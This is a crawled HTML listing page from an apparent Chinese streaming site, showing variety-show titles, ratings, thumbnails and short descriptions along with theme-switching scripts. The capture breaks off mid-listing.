

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lytengye.com/list/153.html
body_size: 31199
content:
<!DOCTYPE html><html><head><title>免费综艺推荐_高清综艺大全 - 天堂影视</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.lytengye.com","wapurl":"www.lytengye.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220602-1/f59a077fd2a3db9f22976c76782b7d92.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220602-1/f59a077fd2a3db9f22976c76782b7d92.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/151.html">电影</a></li><li><a href="/list/152.html">电视剧</a></li><li><a href="/list/154.html">动漫</a></li><li class="active"><a href="/list/153.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/151.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/152.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/154.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li class="active"><a class="mob_btn mob_btn4" href="/list/153.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%94%BB%E5%A3%B3%E6%9C%BA%E5%8A%A8%E9%98%9F.html" rel="nofollow"><span class="hot_name">攻壳机动队</span></a></li><li><a href="/search/wd/%E5%8D%81%E4%BA%8C%E6%80%92%E6%B1%89.html" rel="nofollow"><span class="hot_name">十二怒汉</span></a></li><li><a href="/search/wd/%E8%B0%83%E9%9F%B3%E5%B8%88.html" rel="nofollow"><span class="hot_name">调音师</span></a></li><li><a href="/search/wd/%E4%BD%A0%E9%80%83%E6%88%91%E4%B9%9F%E9%80%83.html" rel="nofollow"><span class="hot_name">你逃我也逃</span></a></li><li><a href="/search/wd/%E7%94%9F%E4%B9%8B%E6%AC%B2.html" rel="nofollow"><span class="hot_name">生之欲</span></a></li></ul></div></div></div></div><div id="banstem" class="hot_banner"><div class="hot_wlist"><div class="hot_banner_box"><div class="bg_wtop"></div><div class="banner-wtop"><ul class="swiper-wrapper clearfix"></ul><div class="swiper-pagination"></div><div class="banner-arrow"><a class="swiper-button-prev" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe625;</i></a><a class="swiper-button-next" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe623;</i></a></div></div></div></div></div><script type="text/javascript">var bannum = document.getElementById('banstem').getElementsByTagName("li").length;if (bannum < 1) {$("#banstem").remove();$("body").removeClass("bstem");}</script><div class="container"><div class="pannel clearfix"><div class="type_list_menu"><ul class="clearfix"><li class="type_all"><a href="/category/153.html"><i class="iconfont vtop_i">&#xe647;</i>&nbsp;综艺片库</a></li><li><a href="/category/1543.html">欧美综艺</a></li><li><a href="/category/1541.html">港台综艺</a></li><li><a href="/category/1542.html">日韩综艺</a></li><li><a href="/category/1540.html">大陆综艺</a></li></ul></div></div><div class="vod_row tit_up"><div id="vod_time" class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h1 class="title">高清综艺全集</h1><span class="hidden_xs pull_left">综艺频道<span class="split_line"></span></span><a class="text_muted pull_left" href="/category/153.html">更多<i class="iconfont more_i">&#xe623;</i></a></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/266112.html" title="滴水不漏拯救队粤语" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-18/17607771401.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266112.html" title="滴水不漏拯救队粤语">滴水不漏拯救队粤语</a></p><p class="vodlist_sub">據統計，市民每年向滲水辦舉報的個案，平均接近4萬宗。當中更有三成個案，狀況逾兩年仍</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/187987.html" title="大侦探第八季侦心侦意新春演唱会" data-original="https://pic1.zykpic.com/upload/vod/2023-01-12/202301121673498381.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20230113期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187987.html" title="大侦探第八季侦心侦意新春演唱会">大侦探第八季侦心侦意新春演唱会</a></p><p class="vodlist_sub">《大侦探第八季 侦心侦意新春演唱会》是“名侦探俱乐部”举办的首次侦探团建。芒果星的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/185780.html" title="2022世界杯 日本VS克罗地亚" data-original="https://pic1.zykpic.com/upload/vod/2022-12-05/202212051670253416.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">20221205</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/185780.html" title="2022世界杯 日本VS克罗地亚">2022世界杯 日本VS克罗地亚</a></p><p class="vodlist_sub">20221205世界杯 日本VS克罗地亚</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/267604.html" title="幸福快乐在一起——2026广东卫视大湾区跨年歌会" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-01/202601011767238769.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20251231期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267604.html" title="幸福快乐在一起——2026广东卫视大湾区跨年歌会">幸福快乐在一起——2026广东卫视大湾区跨年歌会</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;孙悦</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/104098.html" title="食在好源头5" data-original="https://pic.monidai.com/img/62076c4d396f399e216bced12a12faef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第01期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/104098.html" title="食在好源头5">食在好源头5</a></p><p class="vodlist_sub">主持人Pornsak到馬來西亞、印尼、香港、台灣和澳洲等地，追蹤各種食材的來源和過</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/108266.html" title="加入姐说群聊" data-original="https://pic.monidai.com/img/9a357e27b73cd7415e15363752e8dc57.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20210611期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/108266.html" title="加入姐说群聊">加入姐说群聊</a></p><p class="vodlist_sub">芒果TV全国首档全女性脱口秀挑战节目《听姐说》震撼开麦！</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/266361.html" title="第六感城市观光2" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-31/17618798231.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266361.html" title="第六感城市观光2">第六感城市观光2</a></p><p class="vodlist_sub">以更真~更有趣和史无前例的难度回归的市中心寻找“假”旅行！见面本身就是笑容保障的刘</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/130258.html" title="首届中国播音主持“金声奖”颁奖典礼" data-original="https://bdzyimg1.com/upload/vod/20220808-1/e9e91ff9e3d1026f9605a190749f8966.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/130258.html" title="首届中国播音主持“金声奖”颁奖典礼">首届中国播音主持“金声奖”颁奖典礼</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;内地&nbsp;/&nbsp;主持人：,任鲁豫,聂一菁</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/263058.html" title="Be My Boyz" data-original="https://pic3.yzzyimg.online/upload/vod/2025-06-21/17505103461.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全11期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/263058.html" title="Be My Boyz">Be My Boyz</a></p><p class="vodlist_sub">《Be My Boyz》是由韩国SBS电视台制作的全球男团选秀节目，计划于2025</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/267587.html" title="2026浙江卫视跨年晚会" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-01/202601011767228694.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267587.html" title="2026浙江卫视跨年晚会">2026浙江卫视跨年晚会</a></p><p class="vodlist_sub">以人文底蕴碰撞科技锋芒，用同心共聚的群像力量，邀观众一起开启2026美好新程。整场</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/267690.html" title="有歌第2季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-02/202601021767365630.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260119期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267690.html" title="有歌第2季">有歌第2季</a></p><p class="vodlist_sub">《有歌》第二季是浙江卫视推出的音乐竞演类真人秀。以“挖掘原创好音乐，为华语乐坛寻找</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/189152.html" title="2023辽宁卫视元宵晚会" data-original="https://pic1.zykpic.com/upload/vod/2023-02-06/202302061675687770.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/189152.html" title="2023辽宁卫视元宵晚会">2023辽宁卫视元宵晚会</a></p><p class="vodlist_sub">《欢天喜地闹元宵》元宵晚会延续《辽视春晚》的精彩，将以直播的方式，通过精心设计的互</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/127570.html" title="世上所有事件地球in" data-original="https://pic.monidai.com/img/202111241435293548044s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20211227期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/127570.html" title="世上所有事件地球in">世上所有事件地球in</a></p><p class="vodlist_sub">关于电子脚铐你不知道的15件事！！电子脚铐竟被当作时尚，居然还有情侣电子脚铐？</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/221568.html" title="2024新疆网络春晚" data-original="https://pic3.imgyzzy.com/upload/vod/2024-02-12/202402121707698197.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221568.html" title="2024新疆网络春晚">2024新疆网络春晚</a></p><p class="vodlist_sub">《春天的绽放——2024甲辰龙年春节新疆大型文艺汇演》特别节目</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/266212.html" title="闪闪发光的你" data-original="https://pic3.yzzyimg.online/upload/vod/2025-10-24/17612735191.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全12期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/266212.html" title="闪闪发光的你">闪闪发光的你</a></p><p class="vodlist_sub">《闪闪发光的你》作为聚焦95后的青春职场观察类真人秀节目，非常有信心将它打造成国内</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/267315.html" title="大学战争3" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-13/17656394051.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至07集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/267315.html" title="大学战争3">大学战争3</a></p><p class="vodlist_sub">本赛季，医学三队（首尔大学、延世大学、成均馆大学）和理工科三队（首尔大学、KAIS</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/221514.html" title="2024年中央广播电视总台春节联欢晚会" data-original="https://pic3.imgyzzy.com/upload/vod/2024-02-10/202402101707498220.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/221514.html" title="2024年中央广播电视总台春节联欢晚会">2024年中央广播电视总台春节联欢晚会</a></p><p class="vodlist_sub">《2024年中央广播电视总台春节联欢晚会》是中央广播电视总台制作播出的晚会，设北京</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/215711.html" title="德云社张鹤伦郎鹤炎相声专场南京站" data-original="https://pic1.zykpic.com/upload/vod/2023-08-01/202308011690854027.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全7期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/215711.html" title="德云社张鹤伦郎鹤炎相声专场南京站">德云社张鹤伦郎鹤炎相声专场南京站</a></p><p class="vodlist_sub">德云社张鹤伦郎鹤炎相声专场南京站演出欢乐来袭！本场节目包括张鹤伦、郎鹤炎表演的《全</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/150575.html" title="贝爷绝世大冒险" data-original="https://pic.youkupic.com/upload/vod/20210713-1/06eb82b67211bf8c7a5cb285f6656f53.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">3集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/150575.html" title="贝爷绝世大冒险">贝爷绝世大冒险</a></p><p class="vodlist_sub">2015&nbsp;/&nbsp;英国&nbsp;/&nbsp;Bear,Grylls</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/220863.html" title="爱情盲选：瑞典篇第一季" data-original="https://pic3.imgyzzy.com/upload/vod/2024-01-12/17050659301.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/220863.html" title="爱情盲选：瑞典篇第一季">爱情盲选：瑞典篇第一季</a></p><p class="vodlist_sub">这项独一无二的约会实验登陆瑞典，当地单身男女寻觅真爱并求婚，而所有这一切都发生在奔</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/101925.html" title="德云社德云五队小园子天桥剧场站" data-original="https://pic.monidai.com/img/2f1831a6556f9522238a6524c35fcff1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101925.html" title="德云社德云五队小园子天桥剧场站">德云社德云五队小园子天桥剧场站</a></p><p class="vodlist_sub">《德云社德云五队小园子天桥剧场站 2020》由五队队长烧饼带领德云社五队为观众带来</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/101727.html" title="SHINee的StartUp发光爱豆企划" data-original="https://pic.monidai.com/img/d8848585f72c12e4ac43ab88510bea54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20210224期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/101727.html" title="SHINee的StartUp发光爱豆企划">SHINee的StartUp发光爱豆企划</a></p><p class="vodlist_sub">SHINee正在准备tvN《SHINee的Start Up发光爱豆企划》回归秀节目</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/268266.html" title="声生不息·华流季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-11-21/17636981441.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20260117期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/268266.html" title="声生不息·华流季">声生不息·华流季</a></p><p class="vodlist_sub">《声生不息》以“华流国际化”为核心目标，通过音乐对抗与融合推动华语音乐走向世界，实</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/187553.html" title="2022年度叱吒乐坛流行榜颁奖典礼" data-original="https://pic1.zykpic.com/upload/vod/2023-01-04/202301041672838453.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD粤语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/187553.html" title="2022年度叱吒乐坛流行榜颁奖典礼">2022年度叱吒乐坛流行榜颁奖典礼</a></p><p class="vodlist_sub">新一年，一齐见証第一个乐坛盛事！用你哋掌声为乐坛注入更多力量！</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/117252.html" title="我的音乐你听吗会员版" data-original="https://pic.monidai.com/img/fc9251c9f52666465b7d7d6747daa910.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至20210830期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/117252.html" title="我的音乐你听吗会员版">我的音乐你听吗会员版</a></p><p class="vodlist_sub">流行世代更迭,创作几番演变,作为人类最古老的交流形式,音乐在不断的进化中生生不息。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/202698.html" title="KCSI: 铁证" data-original="https://pic1.zykpic.com/upload/vod/2023-05-05/16832495071.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至06期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/202698.html" title="KCSI: 铁证">KCSI: 铁证</a></p><p class="vodlist_sub">在一个巧妙演变的犯罪现场，指向罪魁祸首的烟熏枪——决定性证据！通过寻找隐藏真相的科</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/116876.html" title="相信未来在线义演" data-original="https://pic.monidai.com/img/240360324f4f975a26e5cbf4d84b2d92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第04期</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/116876.html" title="相信未来在线义演">相信未来在线义演</a></p><p class="vodlist_sub">简介：《相信未来 在线义演》由高晓松担任总策划，多平台、机构联合发起，邀百位音乐人</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/115609.html" 